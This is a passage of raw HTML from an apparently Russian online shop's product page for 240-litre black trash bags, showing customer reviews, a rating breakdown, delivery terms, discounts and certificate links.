							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								13.06.2023							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я очень доволен качеством этих мешков для мусора. Они действительно очень прочные и надежные. У меня была проблема с более дешевыми мешками, которые быстро рвались, но эти мешки продержались даже при тяжелых нагрузках. Я просто закончил свою первую партию и уже заказал еще порцию. Хорошо, что теперь мне не нужно беспокоиться о проблемах с мусором. Рекомендую!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="20659" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="20659" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Елена Васильевна </span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								17.07.2019							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Мешки в рулоне по 240 литров - эта закупка для нас уже необходимая, ежемесячно обязательно покупаем. Для уборщиц удобно весь мусор складывать именно в них, так как при обходе всего этажа получается много маленьких пакетов, которые нужно собрать и донести. Прочные и крепкие, при контакте с тележками также не рвутся и не образуют затяжек - то что нужно для профессионального применения. С помощью таких мешков труд моих сотрудников становиться легче, чему я очень рада. 

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="710" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="710" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Темирлан</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								11.07.2019							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Хорошие мешки, используем для отходов кафе на колесах, прочные, легко удерживают внутри остатки напитков от выброшенных стаканчиков. Для одноразовой посуды, в том числе вилок в острыми зубцами подходят по плотности, не прокалываются и не рвутся

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="837" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="837" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Ираклий</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								02.06.2019							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Хочу выразить благодарность за отличные мешки для мусора 240 литров! Они действительно профессиональные, как заявлено в описании. Я использовал их для вывоза большого количества мусора и они справились на отлично. Качество материала и прочность мешков меня приятно удивили. Большой плюс в том, что они черного цвета и хорошо скрывают содержимое. Мне особенно понравилось, что они упакованы в рулон, что делает использование удобным. Рекомендую всем, кто ищет надежные и качественные мешки для мусора объемом 240 литров!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="16701" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="16701" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Аделина</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								18.02.2019							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Действительно удобное сложение. Мешки большие, упакованы очень компактно. Удобно и в доставке и в применении. Имеют большую хорошую высоту, для контейнеров прям с запасом. На местности также удобно использовать просто расстелив дно на любой ровной поверхности, так вычищали русло городской реки. К мокрому мусору устойчивы

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="637" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="637" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Татьяна Сергеевна</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								04.02.2019							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я всегда довольна качеством этих мешков для мусора 240 литров. Они очень прочные и надежные. У меня многократно случалась ситуация, когда мешки от других производителей прорывались или порвались при небольшой нагрузке, а эти мешки всегда выдерживают любой мусорный объем. К тому же, чёрный цвет мешков скрывает содержимое и делает их более эстетичными в использовании. Рулон, в котором они упакованы, очень удобен, так как можно легко оторвать один мешок от других без необходимости разрезать пластик ножом. Размеры мешков также оказались оптимальными для наших потребностей. Остались только положительные впечатления от использования данных мешков для мусора. Уверена, что и вам они пригодятся и сэкономят ваше время и нервы.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="26596" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="26596" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Маргарита</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								25.01.2019							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я давно пользуюсь этими мешками для мусора и очень довольна. Они действительно профессиональные, что видно по их качеству. Хорошо, что они двухслойные - это обеспечивает надежную защиту от протечек. Еще один плюс - они вместительные, вмещают 240 литров мусора, что делает их очень удобными. Отличное решение для бытового использования!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="14722" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="14722" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Аслан</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								29.11.2018							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Нормального качества мешки. Очень порадовал размер самого рулона. Очень удобно хранить. 

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="184" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="184" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Николай Степанович</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								14.07.2018							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Эти мешки для мусора 240 литров Professional - просто находка! Я уже не раз использовал их и остался доволен качеством и прочностью. Они двухслойные из ПВД, толщиной 35 мкм, что делает их идеальными для большого объема мусора. Кстати, в каждом рулоне 10 штук, что длительное время обеспечивает мне достаточное количество мешков. Они просторные, размером 93x130 см, что позволяет удобно укладывать их в контейнеры или пользоваться как самостоятельные мешки. Рекомендую всем, кто хочет надежное решение для утилизации мусора!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="24617" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="24617" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Ольга</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								06.04.2018							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я очень довольна покупкой мешков для мусора 240 литров Professional черного цвета с двумя слоями. Они оказались очень прочными и удобными в использовании. Размер 93x130 см полностью устраивает меня, ведь я могу легко поместить в них большое количество мусора. Рулон из 10 штук также удобен - не нужно постоянно покупать новые мешки. Качество материала ПВД и толщина 35 мкм действительно заслуживают похвалы. Рекомендую эти мешки для мусора всем, кто ценит надежность и удобство. Большое спасибо продавцу за отличный товар!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="18680" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="18680" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Алевтина</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								06.02.2018							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Очень довольна покупкой этих мешков для мусора 240 литров! Они отлично подходят для нашего большого объема мусора и прекрасно справляются с его удержанием. Качество мешков на высоте - два слоя из прочного полиэтилена, особенно понравилось, что они черные, так что мусор внутри не просвечивается. Рулон из 10 штук - очень удобно, долго хватает. Размеры также идеальны для наших нужд. Рекомендую всем, кто ищет надежные мешки для мусора!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="10764" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="10764" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Николь</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								14.10.2017							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Мне очень нравятся эти мешки для мусора. Они очень прочные и вместительные, а также удобны в использовании. Я использовал их уже несколько раз и они отлично выполняют свою работу. Кроме того, их черный цвет добавляет элегантности и стильности. Очень доволен этой покупкой!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="12743" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="12743" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

						</div>
				<button  id="bmhouse-comments-show-more-comments" >Показать ещё</button>

	</div>

						
			</div>

								 </div>
                            </div>
                            <div class="col-lg-5 col-md-12">
                                <div class="about-review disactive">
                                    <div class="review-estimation">
                                        4.6                                    </div>
                                    <!--
									<div class="rating-info">
                                        <div class="bx_item_rating bx_item_detail_rating">
                                            <div class="bx_stars_container">
                                                <div class="bx_stars_bg"></div>
                                                <div class="bx_stars_progress"
                                                     style="width: 91.428571428571%;"></div>
                                            </div>
                                        </div>
                                        <div class="rating-count">
                                            14 отзывов                                        </div>
                                    </div>
                                    <a href="#add-review" class="add-review">Написать
                                        отзыв
                                    </a>
									-->
                                    <div class="review-list">
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 100%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                8 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 80%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                6 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 60%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 40%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 20%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="tab-pane-flex">

                        <div class="tab-pane" id="delivery" role="tabpanel" style="margin: 0">
                            <div class="col-md-12 tab-pane_wrapper">
                                <div class="delivery-block" style="padding: 0; margin: 0">
                                <h3>Доставка</h3>
                                <p>
                                    <b>Доставка по России, Москве и прилегающей территории Калужской области.</b>
                                </p>
                                <ul class="list-unstyled list-unstyled--dot">
                                    <li>Минимальный заказ от 1 упаковки ( коробки) – самовывоз или забор любой ТК ( у нас минимальные цены на забор груза с ТК Деловые Линии терминал г. Обнинск)</li>
                                    <li>Доставка до ТК или адреса г.Москва заказов от 40 000 - 70 000 рублей - 2000 рублей.</li>
                                    <li>Бесплатная доставка по Москве от 70 000 руб. до адреса, любой ТК г. Москвы или прилегающей территорией Калужской области.</li>
                                    <li>Стоимость доставки крупных грузов в другие направления индивидуальная.</li>
                                </ul>
                                <a href="/about/delivery/" class="link-underline link-color-1" target="_blank">Рассчитать доставку</a>
                                </div>
                                </div> </div>
                        <div class="tab-pane" id="discount" role="tabpanel" style="padding: 0; margin: 0">
                            <div class="col-md-12 tab-pane_wrapper product-card__sales">
                                <h3 style="margin-top: 10px">Скидки</h3>
                                <p><b>Мы можем предложить вам <span class="text-color-2">скидки:</span></b></p>
                                <ul class="list-unstyled list-unstyled--dash">
                                    <li>до 30% в зависимости от объема заказа</li>
                                    <li>при самовывозе</li>
                                    <li>15% при наличном расчете</li>
                                    <li>индивидуальные скидки за крупные объемы.</li>
                                </ul>
                            </div>
                           
                                
                        </div>
                        <div class="tab-pane" id="certificate" role="tabpanel" style="margin: 0">
                            <div class="col-md-12 tab-pane_wrapper">
                                <h3>Сертификаты</h3>
                                <div class="product-card__doc">

                                                                            <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_1.webp" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>

                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_2.webp" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>

                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_3.pdf" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>
                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_4.pdf" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
